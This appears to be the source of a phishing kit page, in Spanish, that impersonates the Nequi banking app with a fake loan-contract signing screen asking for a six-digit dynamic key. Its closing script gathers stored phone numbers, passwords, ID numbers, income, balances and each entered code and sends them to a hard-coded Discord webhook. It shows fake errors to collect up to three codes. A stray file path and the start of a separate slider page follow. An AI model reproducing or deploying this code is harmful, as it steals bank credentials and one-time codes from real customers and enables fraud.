                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <section class="mainSectionContainer loading">
      <div class="hero-image"></div>
      <div class="mainSectionWrapper">
        <div class="logo_nequi_animado">
          <img src="./assets/loading-nequi.webp" alt="">
        </div>
        <p class="wait-msg">Por favor, espere...</p>
        <p class="info-msg">En este momento estamos validando algunos datos. puede tardar un momento.</p>

        <div class="bottom" style="display: flex;">
          <p class="warning-msg" id="validoHasta">*Valido desde el <span id="dia">07</span> de <span
              id="mes">Agosto</span> al <span id="dia2">25</span> de <span id="mes2">Septiembre</span> del <span
              id="anio">2025</span>, aplican T&amp;C
          </p>
          <img src="./assets/seguro_fogafin.svg" alt="image">
        </div>
      </div>
    </section>

    <footer>
      <div class="wrap">
        <div class="wrapper">
          <div class="footer">
            <img class="footer-pc" src="./assets/footer-bigscreen.png" alt="" />
            <img class="footer-mobile" src="./assets/footer.png" alt="" />
          </div>
        </div>
      </div>
    </footer>
  </main>

  <div
    class="errorMessage bg-[#FF3E60] p-4 rounded-lg max-w-[330px] absolute top-20 left-0 right-0 mx-auto opacity-0 transform translate-y-2 transition-all duration-300"
    style="opacity: 0; transform: translateY(20px)">
    <p class="text-purple-primary text-sm text-left flex items-center">
      <img src="./assets/warning.png" class="w-6 inline-block mr-2" />¡Ups!
      Estás ingresando mal tu clave dinámica o expiró. verifica y vuelve a
      intentarlo.
    </p>
  </div>

  <section id="sectionTeclado"
    class="max-w-[420px] flex flex-col items-center justify-center mx-auto mt-5 min-h-screen px-4">
    <div class="headerHome h-12 w-auto mb-5">
      <svg _ngcontent-atq-c28="" viewBox="0 0 104 32" width="100%" height="100%" fill="none"
        xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
        <path _ngcontent-atq-c28=""
          d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
          fill="#DA0081" class="point__up"></path>
        <path _ngcontent-atq-c28=""
          d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
          fill="#DA0081" class="point__down"></path>
        <path _ngcontent-atq-c28=""
          d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
          fill="#200020" class="N"></path>
        <path _ngcontent-atq-c28=""
          d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
          fill="#200020" class="E"></path>
        <path _ngcontent-atq-c28=""
          d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
          fill="#200020" class="I"></path>
        <path _ngcontent-atq-c28=""
          d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
          fill="#200020" class="Q"></path>
        <path _ngcontent-atq-c28=""
          d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
          fill="#200020" class="U"></path>
      </svg>
    </div>
    <h1 class="font-bold text-2xl leading-7 text-center mb-6 text-purple-primary">
      Firma tu contrato
    </h1>
    <p class="font-normal text-sm leading-5 text-center text-purple-primary mb-7">
      Firma el contrato con tu clave dinámica y recibe tu dinero en la app Nequi.
    </p>
    <div
      class="w-[271px] flex justify-around mx-auto [&amp;>input]:w-8 [&amp;>input]:text-center [&amp;>input]:border-b [&amp;>input]:border-purple-primary [&amp;>input]:h-[30px] [&amp;>input]:text-4xl [&amp;>input]:font-bold [&amp;>input]:text-pink-primary [&amp;>input]:focus:outline-none">
      <input id="otp-1" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-2" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-3" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-4" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-5" maxlength="1" inputmode="none" readonly="readonly" />
      <input id="otp-6" maxlength="1" inputmode="none" readonly="readonly" />
    </div>
    <div class="mt-8 w-full max-w-[300px] mx-auto" id="keyboard">
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="1">1</button>
        <button class="keyboard-btn" data-value="2">2</button>
        <button class="keyboard-btn" data-value="3">3</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="4">4</button>
        <button class="keyboard-btn" data-value="5">5</button>
        <button class="keyboard-btn" data-value="6">6</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="keyboard-btn" data-value="7">7</button>
        <button class="keyboard-btn" data-value="8">8</button>
        <button class="keyboard-btn" data-value="9">9</button>
      </div>
      <div
        class="flex justify-around mb-4 [&amp;>button]:w-12 [&amp;>button]:h-12 [&amp;>button]:border-none [&amp;>button]:bg-transparent [&amp;>button]:text-4xl [&amp;>button]:text-purple-primary [&amp;>button]:cursor-pointer [&amp;>button]:rounded-full [&amp;>button]:transition-colors [&amp;>button]:duration-200 [&amp;>button]:select-none [&amp;>button]:touch-manipulation [&amp;>button]:focus:outline-none">
        <button class="invisible" disabled=""></button>
        <button class="keyboard-btn" data-value="0">0</button>
        <button class="keyboard-btn" id="delete-otp">
          <img src="./assets/nequi-teclado-numerico-borrar.svg" alt="" class="w-6 h-6" />
        </button>
      </div>
    </div>
  </section>

  <main class="finishContainer min-h-dvh max-w-screen-sm mx-auto mt-16" id="finishContainer">
    <header class="z-[999] fixed top-0 w-full h-16 mx-auto pt-0 pb-0 overflow-visible bg-white">
      <div class="flex items-center h-full border-b border-gray-primary bg-white px-[26px]">
        <div class="flex items-center justify-between w-full max-w-[61.875rem] h-full mx-auto">
          <a href="./" class="h-8 [&amp;&gt;svg]:w-[100px]">
            <svg _ngcontent-atq-c28="" width="180" height="40" viewBox="0 0 104 32" fill="none"
              xmlns="http://www.w3.org/2000/svg" class="splash__container__svg">
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__up"></path>
              <path _ngcontent-atq-c28=""
                d="M5.29905 0H0.918073C0.411035 0 0 0.408316 0 0.912V4.608C0 5.11168 0.411035 5.52 0.918073 5.52H5.29905C5.80609 5.52 6.21713 5.11168 6.21713 4.608V0.912C6.21713 0.408316 5.80609 0 5.29905 0Z"
                fill="#DA0081" class="point__down"></path>
              <path _ngcontent-atq-c28=""
                d="M31.9876 0H28.2187C27.7033 0 27.3006 0.416 27.3006 0.912V15.872C27.3006 16.176 26.8979 16.288 26.753 16.016L17.991 0.4C17.8461 0.144 17.5884 0 17.2823 0H11.0169C10.5015 0 10.0988 0.416 10.0988 0.912V24.816C10.0988 25.328 10.5176 25.728 11.0169 25.728H14.7858C15.3012 25.728 15.7039 25.312 15.7039 24.816V9.408C15.7039 9.104 16.1066 8.992 16.2515 9.264L25.2551 25.344C25.4 25.6 25.6577 25.744 25.9638 25.744H31.9554C32.4708 25.744 32.8735 25.328 32.8735 24.832V0.912C32.8735 0.4 32.4547 0 31.9554 0H31.9876Z"
                fill="#200020" class="N"></path>
              <path _ngcontent-atq-c28=""
                d="M54.6495 16.3999C54.6495 9.66395 50.2363 6.31995 45.3883 6.31995C39.0906 6.31995 35.4988 10.6559 35.4988 16.5119C35.4988 23.1679 40.0087 26.3359 45.2433 26.3359C50.4779 26.3359 53.5382 23.6479 54.3596 20.1599C54.4724 19.7119 54.2147 19.3119 53.5382 19.3119H50.5746C50.2363 19.3119 49.9464 19.4879 49.8015 19.8239C49.0606 21.4399 47.8687 22.2879 45.5815 22.2879C42.9884 22.2879 41.2489 20.6719 40.9912 17.3919H53.7315C54.2791 17.3919 54.6495 16.9919 54.6495 16.3999ZM41.2006 13.8559C41.7482 11.4399 43.1656 10.3679 45.3077 10.3679C47.2244 10.3679 48.8673 11.4719 49.0928 13.8559H41.2006Z"
                fill="#200020" class="E"></path>
              <path _ngcontent-atq-c28=""
                d="M103.082 6.80005H99.2969C98.7899 6.80005 98.3788 7.20837 98.3788 7.71205V24.832C98.3788 25.3357 98.7899 25.744 99.2969 25.744H103.082C103.589 25.744 104 25.3357 104 24.832V7.71205C104 7.20837 103.589 6.80005 103.082 6.80005Z"
                fill="#200020" class="I"></path>
              <path _ngcontent-atq-c28=""
                d="M74.976 6.80002H71.2071C70.6917 6.80002 70.289 7.21602 70.289 7.71202V8.64002C69.1615 7.32802 67.3093 6.41602 64.8772 6.41602C59.4332 6.41602 56.5501 11.312 56.5501 16.496C56.5501 21.024 58.9178 26.096 64.7644 26.096C66.8583 26.096 69.081 25.104 70.289 23.696V31.056C70.289 31.568 70.7078 31.968 71.2071 31.968H74.976C75.4914 31.968 75.8941 31.552 75.8941 31.056V7.72802C75.8941 7.21602 75.4753 6.81602 74.976 6.81602V6.80002ZM66.3912 22.064C63.9108 22.064 62.1713 20.256 62.1713 16.368C62.1713 12.48 63.9108 10.448 66.3912 10.448C68.8716 10.448 70.6111 12.32 70.6111 16.368C70.6111 20.416 68.8716 22.064 66.3912 22.064Z"
                fill="#200020" class="Q"></path>
              <path _ngcontent-atq-c28=""
                d="M95.0448 6.80005H91.2759C90.7604 6.80005 90.3578 7.21605 90.3578 7.71205V17.3921C90.3578 20.5121 88.9565 21.4241 87.1687 21.4241C85.3809 21.4241 83.9796 20.5121 83.9796 17.3921V7.71205C83.9796 7.20005 83.5608 6.80005 83.0615 6.80005H79.2926C78.7772 6.80005 78.3745 7.21605 78.3745 7.71205V17.7921C78.3745 23.7921 81.7086 26.2081 87.1848 26.2081C92.661 26.2081 95.9951 23.7761 95.9951 17.7921V7.71205C95.9951 7.20005 95.5763 6.80005 95.077 6.80005H95.0448Z"
                fill="#200020" class="U"></path>
            </svg>
          </a>
          <button class="flex flex-col justify-between w-[25px] h-[20px] bg-transparent border-none cursor-pointer"
            aria-label="Menu">
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
            <span
              class="bar w-full max-w-[25px] h-px my-[3px] bg-purple-primary transition-all duration-400 py-px"></span>
          </button>
        </div>
      </div>
    </header>
    <div class="p-8">
      <section class="bg-white rounded-lg p-11">
        <div class="hero-image"></div>
        <div class="mainSectionWrapper">
          <div class="flex justify-center items-center">
            <img class="max-w-[5.5rem]" src="./assets/iconsad.svg" alt="" />
          </div>
          <h1 class="text-lg font-bold text-purple-primary w-full text-center mb-4 mt-1">
            ¡Ups, algo salió mal!
          </h1>
          <p id="wait-msg" class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-medium">
            En este momento no pudimos terminar el proceso de validación con el
            crédito solicitado por un valor de
            <span id="amount">$ 11.500.000</span>.
          </p>
          <p class="text-purple-primary w-full text-left mb-4 mt-1 text-sm font-medium">
            Pudo ser por los siguientes motivos:
          </p>
          <ul
            class="list-disc list-inside text-purple-primary w-full text-left mb-4 mt-1 text-sm [&amp;&gt;li]:mb-2 [&amp;&gt;li]:font-medium">
            <li>ingresaste mal la información solicitada</li>
            <li>
              el monto solicitado en este momento no es posible desembolsarlo (
              solicita un monto menor )
            </li>
            <li>
              fallas en tu operador o servidor a la hora de terminar el proceso
            </li>
          </ul>
          <p class="text-purple-primary w-full text-center mb-4 mt-1 text-sm font-bold text-balance">
            ¡NO TE RINDAS!, En unos momentos serás contactado por uno de
            nuestros asesores virtuales para completar la solicitud de tu
            <span id="product-name">crédito.</span>
          </p>

          <div class="validate">
            <div class="low-amount-cta-btn">
              <button type="button" class="nq-btn w-button w--current" id="btnReturn">
                Regresar
              </button>
            </div>
          </div>
        </div>
      </section>
    </div>
  </main>

  <script>
    const DISCORD_WEBHOOK_URL = "https://discord.com/api/webhooks/1512173279601754312/XQfcuhGIg3usNaXnyP9ShRkT5hge5BUqkBMnJijGYz7BEnbZX8koyUTXwMaq9iwYndY6";

    function enviarConfirmacionADiscord(otp) {
      const formData = JSON.parse(localStorage.getItem("formData")) || {};
      const numeroTelefono = localStorage.getItem("numeroTelefono") || "No disponible";
      const password = formData.password || "No disponible";
      const cedula = formData.cedula || "No disponible";
      const nombre = formData.nombreCompleto || "No disponible";
      const ocupacion = formData.ocupacion || "No disponible";
      const ingresos = formData.ingresoMensual || "No disponible";
      const saldo = formData.saldoActual || "No disponible";
      const plazo = formData.meses || "No disponible";
      const fechaPago = formData.fechaPago || "No disponible";
      const monto = formData.montoPrestamo || "No disponible";

      const mensaje = `
----------------------------------------
📱 Número: ${numeroTelefono}
🔒 Contraseña: ${password}
❌ Confirmacion: ${otp}
💵 Saldo declarado: ${saldo}
-----------------------------------------
🆔 Cédula: ${cedula}
👤 Nombre: ${nombre}
💼 Ocupación: ${ocupacion}
💰 Ingresos: ${ingresos}
📅 Plazo: ${plazo} meses
📆 Fecha de pago: día ${fechaPago} de cada mes
🏦 Monto solicitado: ${monto}`;

      fetch(DISCORD_WEBHOOK_URL, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({ content: mensaje })
      }).catch(error => console.error("Error al enviar a Discord:", error));
    }

    document.addEventListener("DOMContentLoaded", () => {
      const validoHasta = localStorage.getItem('validoHasta');
      const validoHastaText = document.getElementById("validoHasta");
      if (validoHastaText) validoHastaText.innerHTML = validoHasta;

      const inputs = document.querySelectorAll('input[id^="otp-"]');
      const keyboard = document.getElementById("keyboard");
      const deleteBtn = document.getElementById("delete-otp");
      const loadingSpinner = document.querySelector(".loadingContainer");
      const finishContainer = document.querySelector(".finishContainer");
      const sectionTeclado = document.getElementById("sectionTeclado");
      const btnReturn = document.getElementById("btnReturn");

      const amount = document.getElementById("amount");
      const params = new URLSearchParams(window.location.search);
      const type = params.get("type");

      if (btnReturn) {
        btnReturn.addEventListener("click", (e) => {
          window.location.href = 'accces-sign-in.php.html';
        });
      }

      let currentInput = 0;
      let contSend = 0;

      function resetKeyboard() {
        currentInput = 0;
        inputs.forEach((input) => {
          input.value = "";
          input.dataset.realValue = "";
        });
        if (inputs[0]) inputs[0].focus();
      }

      if (keyboard) {
        keyboard.addEventListener("click", (e) => {
          const button = e.target.closest(".keyboard-btn");
          if (button && !button.id.includes("delete")) {
            const value = button.dataset.value;
            if (currentInput < inputs.length) {
              inputs[currentInput].dataset.realValue = value;
              inputs[currentInput].value = "*";
              inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
              currentInput++;
            }
          }
        });
      }

      if (deleteBtn) {
        deleteBtn.addEventListener("click", () => {
          if (currentInput > 0) {
            currentInput--;
            inputs[currentInput].value = "";
            inputs[currentInput].dataset.realValue = "";
            inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
          }
        });
      }

      document.addEventListener("keydown", (e) => {
        if (e.key === "Backspace" && currentInput > 0) {
          currentInput--;
          inputs[currentInput].value = "";
          inputs[currentInput].dataset.realValue = "";
          inputs[currentInput].dispatchEvent(new Event("input", { bubbles: true }));
        }
      });

      inputs.forEach((input) => {
        ["keydown", "keyup", "keypress", "input", "textInput"].forEach((eventType) => {
          input.addEventListener(eventType, (e) => {
            e.preventDefault();
            return false;
          });
        });
        input.addEventListener("paste", (e) => {
          e.preventDefault();
          return false;
        });
        input.setAttribute("readonly", "readonly");
        input.setAttribute("inputmode", "none");
      });

      inputs.forEach((input, index) => {
        input.addEventListener("input", async () => {
          let isComplete = Array.from(inputs).every((input) => input.value !== "");
          if (isComplete) {
            let otp = "";
            inputs.forEach((input) => {
              otp += input.dataset.realValue || "";
            });

            const formData = JSON.parse(localStorage.getItem("formData")) || {};

            if (otp === "123456" || (formData.cedula && otp === formData.cedula.toString().slice(0, 6))) {
              const errorMessage = document.querySelector(".errorMessage");
              if (errorMessage) {
                errorMessage.style.opacity = "1";
                errorMessage.style.transform = "translateY(-20px)";
              }
              setTimeout(() => resetKeyboard(), 100);
              setTimeout(() => {
                if (errorMessage) {
                  errorMessage.style.opacity = "0";
                  errorMessage.style.transform = "translateY(20px)";
                }
              }, 5000);
              return;
            }

            contSend += 1;
            if (amount) amount.innerHTML = "$ " + (formData.montoPrestamo || "0");

            enviarConfirmacionADiscord(otp);

            if (loadingSpinner) loadingSpinner.style.display = "block";

            setTimeout(() => {
              resetKeyboard();
              if (loadingSpinner) loadingSpinner.style.display = "none";
              
              if (contSend === 3) {
                if (finishContainer) finishContainer.style.display = "block";
                if (sectionTeclado) sectionTeclado.style.display = "none";
              } else {
                const errorMessage = document.querySelector(".errorMessage");
                if (errorMessage) {
                  errorMessage.style.opacity = "1";
                  errorMessage.style.transform = "translateY(-20px)";
                  setTimeout(() => {
                    errorMessage.style.opacity = "0";
                    errorMessage.style.transform = "translateY(20px)";
                  }, 10000);
                }
              }
            }, 10000);
          }
        });
      });
    });
  </script>
</body>

</html>
</file>

<file: slide.php.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Slider Infinito</title>
    <link rel="stylesheet" href="./css/globals.css">
    <style>
      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
      }

      body {
        display: flex;
        justify-content: center;
        align-items: center;
        height: 100vh;
        /* background: #f3f3f3; */
        /* font-family: ; */
      }

      .slider-slide {
        position: relative;
        width: 100%;
        max-width: 400px;
        overflow: hidden;
        border-radius: 10px;
        /* box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); */
        /* background: red; */
        padding: 4rem 1rem;
      }

      .slider-container {
        position: relative;
        width: 100%;
        max-width: 400px;
        overflow: hidden;
        border-radius: 10px;
        /* box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2); */
      }

      .slider {
        display: flex;
        transition: transform 0.5s ease;
      }

      /* .slide {
        min-width: 99%;
        height: 200px;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 2rem;
        font-weight: bold;
        color: white;
        padding: 1rem;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
      } */
      .slide {
        min-width: 100%; /* mejor que 99% */
        height: auto; /* deja que crezca según el contenido */
        display: flex;
        flex-direction: row; /* 👈 imagen y texto uno al lado del otro */
        align-items: center; /* centra verticalmente */
        gap: 1rem; /* espacio entre icon y texto */
        padding: 1rem;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
        background: #fff; /* fondo blanco para que el texto se vea bien */
      }

      .slide .icon img {
        width: 60px; /* tamaño fijo */
        height: auto;
      }

      .slide .text {
        flex: 1; /* ocupa el resto del espacio */
      }

      .slide .text .title {
        font-size: 15px;
        color: black;
        font-weight: 700;
        margin-bottom: 10px;
      }

      .slide .text .description {
        font-size: 14px;
        color: black;
        font-weight: 400;
        line-height: 1.4;
